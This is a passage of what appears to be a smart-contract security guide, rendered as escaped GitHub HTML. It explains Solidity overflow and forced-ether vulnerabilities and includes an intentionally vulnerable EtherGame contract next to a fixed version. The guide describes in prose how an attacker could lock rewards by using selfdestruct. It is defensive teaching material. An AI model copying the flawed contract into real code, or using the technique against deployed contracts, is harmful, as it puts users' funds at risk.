class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003enow\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e lockTime[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e]);\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e transferValue \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e];\n        balances[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e;\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(transferValue);\n    }\n}\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eNotice that all standard math operations have been replaced by the those defined in the \u003ccode\u003eSafeMath\u003c/code\u003e library. The \u003ccode\u003eTimeLock\u003c/code\u003e contract no longer performs any operation which is capable of doing an under/over flow.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-ou-example\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eReal-World Examples: PoWHC and Batch Transfer Overflow (\u003ca href=\"https://nvd.nist.gov/vuln/detail/CVE-2018-10299\" rel=\"nofollow\"\u003eCVE-2018–10299\u003c/a\u003e)\u003c/h3\u003e\u003ca id=\"user-content-real-world-examples-powhc-and-batch-transfer-overflow-cve-201810299\" class=\"anchor\" aria-label=\"Permalink: Real-World Examples: PoWHC and Batch Transfer Overflow (CVE-2018–10299)\" href=\"#real-world-examples-powhc-and-batch-transfer-overflow-cve-201810299\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eA 4chan group decided it was a great idea to build a ponzi scheme on Ethereum, written in Solidity. They called it the Proof of Weak Hands Coin (PoWHC). Unfortunately it seems that the author(s) of the contract hadn't seen over/under flows before and consequently, 866 ether was liberated from its contract. A good overview of how the underflow occurs (which is not too dissimilar to the Ethernaut challenge above) is given in \u003ca href=\"https://blog.goodaudience.com/how-800k-evaporated-from-the-powh-coin-ponzi-scheme-overnight-1b025c33b530\" rel=\"nofollow\"\u003eEric Banisadar's post\u003c/a\u003e.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eSome developers also implemented a \u003ccode\u003ebatchTransfer()\u003c/code\u003e function into some \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20\u003c/a\u003e token contracts. The implementation contained an overflow. \u003ca href=\"https://medium.com/@peckshield/alert-new-batchoverflow-bug-in-multiple-erc20-smart-contracts-cve-2018-10299-511067db6536\" rel=\"nofollow\"\u003eThis post\u003c/a\u003e explains it, however I think the title is misleading, in that it has nothing to do with the ERC20 standard, rather some ERC20 token contracts have a vulnerable \u003ccode\u003ebatchTransfer()\u003c/code\u003e function implemented.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch2 id=\"user-content-ether\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003e\u003cspan id=\"user-content-SP-3\"\u003e3. Unexpected Ether\u003c/span\u003e\u003c/h2\u003e\u003ca id=\"user-content-3-unexpected-ether-1\" class=\"anchor\" aria-label=\"Permalink: 3. Unexpected Ether\" href=\"#3-unexpected-ether-1\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eTypically when ether is sent to a contract, it must execute either the fallback function, or another function described in the contract. There are two exceptions to this, where ether can exist in a contract without having executed any code. Contracts which rely on code execution for every ether sent to the contract can be vulnerable to attacks where ether is forcibly sent to a contract.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eFor further reading on this, see \u003ca href=\"https://medium.com/loom-network/how-to-secure-your-smart-contracts-6-solidity-vulnerabilities-and-how-to-avoid-them-part-2-730db0aa4834\" rel=\"nofollow\"\u003eHow to Secure Your Smart Contracts: 6\u003c/a\u003e and \u003ca href=\"http://danielszego.blogspot.com.au/2018/03/solidity-security-patterns-forcing.html\" rel=\"nofollow\"\u003e Solidity security patterns - forcing ether to a contract \u003c/a\u003e.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-ether-vuln\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eThe Vulnerability\u003c/h3\u003e\u003ca id=\"user-content-the-vulnerability-2\" class=\"anchor\" aria-label=\"Permalink: The Vulnerability\" href=\"#the-vulnerability-2\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eA common defensive programming technique that is useful in enforcing correct state transitions or validating operations is \u003cem\u003einvariant-checking\u003c/em\u003e. This technique involves defining a set of invariants (metrics or parameters that should not change) and checking these invariants remain unchanged after a single (or many) operation(s). This is typically good design, provided the invariants being checked are in fact invariants. One example of an invariant is the \u003ccode\u003etotalSupply\u003c/code\u003e of a fixed issuance \u003ca href=\"https://github.com/ethereum/EIPs/blob/master/EIPS/eip-20.md\"\u003eERC20\u003c/a\u003e token. As no functions should modify this invariant, one could add a check to the \u003ccode\u003etransfer()\u003c/code\u003e function that ensures the \u003ccode\u003etotalSupply\u003c/code\u003e remains unmodified to ensure the function is working as expected.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIn particular, there is one apparent \u003cem\u003einvariant\u003c/em\u003e, that may be tempting to use\nbut can in fact be manipulated by external users (regardless of the rules put\nin place in the smart contract) .This is the current ether stored in the\ncontract. Often when developers first learn Solidity they have the\nmisconception that a contract can only accept or obtain ether via payable\nfunctions. This misconception can lead to  contracts that have false\nassumptions about the ether balance within them which can lead to a range of\nvulnerabilities. The smoking gun for this vulnerability is the (incorrect) use\nof \u003ccode\u003ethis.balance\u003c/code\u003e. As we will see, incorrect uses of \u003ccode\u003ethis.balance\u003c/code\u003e can lead to\nserious vulnerabilities of this type.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThere are two ways in which ether can (forcibly) be sent to a contract without using a \u003ccode\u003epayable\u003c/code\u003e function or executing any code on the contract. These are listed below.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003eSelf Destruct / Suicide\u003c/h4\u003e\u003ca id=\"user-content-self-destruct--suicide\" class=\"anchor\" aria-label=\"Permalink: Self Destruct / Suicide\" href=\"#self-destruct--suicide\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eAny contract is able to implement the \u003ca href=\"http://solidity.readthedocs.io/en/latest/introduction-to-smart-contracts.html#self-destruct\" rel=\"nofollow\"\u003e\u003ccode\u003eselfdestruct(address)\u003c/code\u003e\u003c/a\u003e function, which removes all bytecode from the contract address and sends all ether stored there to the parameter-specified address. If this specified address is also a contract, no functions (including the fallback) get called. Therefore, the \u003ccode\u003eselfdestruct()\u003c/code\u003e function can be used to forcibly send ether to any contract regardless of any code that may exist in the contract. This is inclusive of contracts without any payable functions. This means, any attacker can create a contract with a \u003ccode\u003eselfdestruct()\u003c/code\u003e function, send ether to it, call \u003ccode\u003eselfdestruct(target)\u003c/code\u003e and force ether to be sent to a \u003ccode\u003etarget\u003c/code\u003e contract. Martin Swende has an excellent \u003ca href=\"http://martin.swende.se/blog/Ethereum_quirks_and_vulns.html\" rel=\"nofollow\"\u003eblog post\u003c/a\u003e describing some quirks of the self-destruct opcode (Quirk #2) along with a description of how client nodes were checking incorrect invariants which could have lead to a rather catastrophic nuking of clients.\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch4 tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePre-sent Ether\u003c/h4\u003e\u003ca id=\"user-content-pre-sent-ether\" class=\"anchor\" aria-label=\"Permalink: Pre-sent Ether\" href=\"#pre-sent-ether\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThe second way a contract can obtain ether without using a \u003ccode\u003eselfdestruct()\u003c/code\u003e function or calling any payable functions is to pre-load the contract address with ether. Contract addresses are deterministic, in fact the address is calculated from the keccak256 (sometimes synonomous with SHA3) hash of the address creating the contract and the transaction nonce which creates the contract. Specifically, it is of the form: \u003ccode\u003eaddress = sha3(rlp.encode([account_address,transaction_nonce]))\u003c/code\u003e (see \u003ca href=\"#keyless-eth\"\u003eKeyless Ether\u003c/a\u003e for some fun use cases of this). This means, anyone can calculate what a contract address will be before it is created and thus send ether to that address. When the contract does get created it will have a non-zero ether balance.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eLet's explore some pitfalls that can arise given the above knowledge.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eConsider the overly-simple contract,\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eEtherGame.sol:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract EtherGame {\n\n    uint public payoutMileStone1 = 3 ether;\n    uint public mileStone1Reward = 2 ether;\n    uint public payoutMileStone2 = 5 ether;\n    uint public mileStone2Reward = 3 ether;\n    uint public finalMileStone = 10 ether;\n    uint public finalReward = 5 ether;\n\n    mapping(address =\u0026gt; uint) redeemableEther;\n    // users pay 0.5 ether. At specific milestones, credit their accounts\n    function play() public payable {\n        require(msg.value == 0.5 ether); // each play is 0.5 ether\n        uint currentBalance = this.balance + msg.value;\n        // ensure no players after the game as finished\n        require(currentBalance \u0026lt;= finalMileStone);\n        // if at a milestone credit the players account\n        if (currentBalance == payoutMileStone1) {\n            redeemableEther[msg.sender] += mileStone1Reward;\n        }\n        else if (currentBalance == payoutMileStone2) {\n            redeemableEther[msg.sender] += mileStone2Reward;\n        }\n        else if (currentBalance == finalMileStone ) {\n            redeemableEther[msg.sender] += finalReward;\n        }\n        return;\n    }\n\n    function claimReward() public {\n        // ensure the game is complete\n        require(this.balance == finalMileStone);\n        // ensure there is a reward to give\n        require(redeemableEther[msg.sender] \u0026gt; 0);\n        uint transferValue = redeemableEther[msg.sender];\n        redeemableEther[msg.sender] = 0;\n        msg.sender.transfer(transferValue);\n    }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eEtherGame\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003epayoutMileStone1 \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e3\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003emileStone1Reward \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003epayoutMileStone2 \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e5\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003emileStone2Reward \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e3\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003efinalMileStone \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e10\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003efinalReward \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e5\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n\n    \u003cspan class=\"pl-k\"\u003emapping\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003eaddress\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e=\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e) redeemableEther;\n    \u003cspan class=\"pl-c\"\u003e// users pay 0.5 ether. At specific milestones, credit their accounts\u003c/span\u003e\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e play\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epayable\u003c/span\u003e {\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0.5\u003c/span\u003e ether); \u003cspan class=\"pl-c\"\u003e// each play is 0.5 ether\u003c/span\u003e\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e currentBalance \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance \u003cspan class=\"pl-k\"\u003e+\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003evalue\u003c/span\u003e;\n        \u003cspan class=\"pl-c\"\u003e// ensure no players after the game as finished\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(currentBalance \u003cspan class=\"pl-k\"\u003e\u0026lt;=\u003c/span\u003e finalMileStone);\n        \u003cspan class=\"pl-c\"\u003e// if at a milestone credit the players account\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (currentBalance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e payoutMileStone1) {\n            redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e mileStone1Reward;\n        }\n        \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (currentBalance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e payoutMileStone2) {\n            redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e mileStone2Reward;\n        }\n        \u003cspan class=\"pl-k\"\u003eelse\u003c/span\u003e \u003cspan class=\"pl-k\"\u003eif\u003c/span\u003e (currentBalance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e finalMileStone ) {\n            redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e+=\u003c/span\u003e finalReward;\n        }\n        \u003cspan class=\"pl-k\"\u003ereturn\u003c/span\u003e;\n    }\n\n    \u003cspan class=\"pl-k\"\u003efunction\u003cspan class=\"pl-en\"\u003e claimReward\u003c/span\u003e\u003c/span\u003e() \u003cspan class=\"pl-k\"\u003epublic\u003c/span\u003e {\n        \u003cspan class=\"pl-c\"\u003e// ensure the game is complete\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(\u003cspan class=\"pl-mi\"\u003ethis\u003c/span\u003e.balance \u003cspan class=\"pl-k\"\u003e==\u003c/span\u003e finalMileStone);\n        \u003cspan class=\"pl-c\"\u003e// ensure there is a reward to give\u003c/span\u003e\n        \u003cspan class=\"pl-k\"\u003erequire\u003c/span\u003e(redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e\u0026gt;\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e);\n        \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e transferValue \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e];\n        redeemableEther[\u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e] \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e0\u003c/span\u003e;\n        \u003cspan class=\"pl-c1\"\u003emsg\u003c/span\u003e.\u003cspan class=\"pl-c1\"\u003esender\u003c/span\u003e.\u003cspan class=\"pl-en\"\u003etransfer\u003c/span\u003e(transferValue);\n    }\n }\u003c/pre\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis contract represents a simple game (which would naturally invoke \u003ca href=\"#race-conditions\"\u003erace-conditions\u003c/a\u003e) whereby players send \u003ccode\u003e0.5 ether\u003c/code\u003e quanta to the contract in hope to be the player that reaches one of three milestones first. Milestone's are denominated in ether. The first to reach the milestone may claim a portion of the ether when the game has ended. The game ends when the final milestone (\u003ccode\u003e10 ether\u003c/code\u003e) is reached and users can claim their rewards.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eThe issues with the \u003ccode\u003eEtherGame\u003c/code\u003e contract come from the poor use of \u003ccode\u003ethis.balance\u003c/code\u003e in both lines [14] (and by association [16]) and [32]. A mischievous attacker could forcibly send a small amount of ether, let's say \u003ccode\u003e0.1 ether\u003c/code\u003e via the \u003ccode\u003eselfdestruct()\u003c/code\u003e function (discussed above) to prevent any future players from reaching a milestone. As all legitimate players can only send \u003ccode\u003e0.5 ether\u003c/code\u003e increments, \u003ccode\u003ethis.balance\u003c/code\u003e would no longer be half integer numbers, as it would also have the \u003ccode\u003e0.1 ether\u003c/code\u003e contribution. This prevents all the if conditions on lines [18], [21] and [24] from being true.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eEven worse, a vengeful attacker who missed a milestone, could forcibly send \u003ccode\u003e10 ether\u003c/code\u003e (or an equivalent amount of ether that pushes the contract's balance above the \u003ccode\u003efinalMileStone\u003c/code\u003e) which would lock all rewards in the contract forever. This is because the \u003ccode\u003eclaimReward()\u003c/code\u003e function will always revert, due to the require on line [32] (i.e. \u003ccode\u003ethis.balance\u003c/code\u003e is greater than \u003ccode\u003efinalMileStone\u003c/code\u003e).\u003c/p\u003e\n\u003cdiv class=\"markdown-heading\" dir=\"auto\"\u003e\u003ch3 id=\"user-content-ether-prevention\" tabindex=\"-1\" class=\"heading-element\" dir=\"auto\"\u003ePreventative Techniques\u003c/h3\u003e\u003ca id=\"user-content-preventative-techniques-2\" class=\"anchor\" aria-label=\"Permalink: Preventative Techniques\" href=\"#preventative-techniques-2\"\u003e\u003csvg class=\"octicon octicon-link\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" height=\"16\" aria-hidden=\"true\"\u003e\u003cpath d=\"m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z\"\u003e\u003c/path\u003e\u003c/svg\u003e\u003c/a\u003e\u003c/div\u003e\n\u003cp dir=\"auto\"\u003eThis vulnerability typically arises from the misuse of \u003ccode\u003ethis.balance\u003c/code\u003e. Contract logic, when possible, should avoid being dependent on exact values of the balance of the contract because it can be artificially manipulated. If applying logic based on \u003ccode\u003ethis.balance\u003c/code\u003e, ensure to account for unexpected balances.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eIf exact values of deposited ether are required, a self-defined variable should be used that gets incremented in payable functions, to safely track the deposited ether. This variable will not be influenced by the forced ether sent via a \u003ccode\u003eselfdestruct()\u003c/code\u003e call.\u003c/p\u003e\n\u003cp dir=\"auto\"\u003eWith this in mind, a corrected version of the \u003ccode\u003eEtherGame\u003c/code\u003e contract could look like:\u003c/p\u003e\n\u003cdiv class=\"highlight highlight-source-solidity notranslate position-relative overflow-auto\" dir=\"auto\" data-snippet-clipboard-copy-content=\"contract EtherGame {\n\n    uint public payoutMileStone1 = 3 ether;\n    uint public mileStone1Reward = 2 ether;\n    uint public payoutMileStone2 = 5 ether;\n    uint public mileStone2Reward = 3 ether;\n    uint public finalMileStone = 10 ether;\n    uint public finalReward = 5 ether;\n    uint public depositedWei;\n\n    mapping (address =\u0026gt; uint) redeemableEther;\n\n    function play() public payable {\n        require(msg.value == 0.5 ether);\n        uint currentBalance = depositedWei + msg.value;\n        // ensure no players after the game as finished\n        require(currentBalance \u0026lt;= finalMileStone);\n        if (currentBalance == payoutMileStone1) {\n            redeemableEther[msg.sender] += mileStone1Reward;\n        }\n        else if (currentBalance == payoutMileStone2) {\n            redeemableEther[msg.sender] += mileStone2Reward;\n        }\n        else if (currentBalance == finalMileStone ) {\n            redeemableEther[msg.sender] += finalReward;\n        }\n        depositedWei += msg.value;\n        return;\n    }\n\n    function claimReward() public {\n        // ensure the game is complete\n        require(depositedWei == finalMileStone);\n        // ensure there is a reward to give\n        require(redeemableEther[msg.sender] \u0026gt; 0);\n        uint transferValue = redeemableEther[msg.sender];\n        redeemableEther[msg.sender] = 0;\n        msg.sender.transfer(transferValue);\n    }\n }\"\u003e\u003cpre\u003e\u003cspan class=\"pl-k\"\u003econtract\u003c/span\u003e \u003cspan class=\"pl-en\"\u003eEtherGame\u003c/span\u003e {\n\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003epayoutMileStone1 \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e3\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003emileStone1Reward \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e2\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003epayoutMileStone2 \u003cspan class=\"pl-k\"\u003e=\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003e5\u003c/span\u003e \u003cspan class=\"pl-c1\"\u003eether\u003c/span\u003e;\n    \u003cspan class=\"pl-c1\"\u003euint\u003c/span\u003e \u003cspan class=\"pl-k\"\u003epublic \u003c/span\u003emileStone2Reward \u003cspan 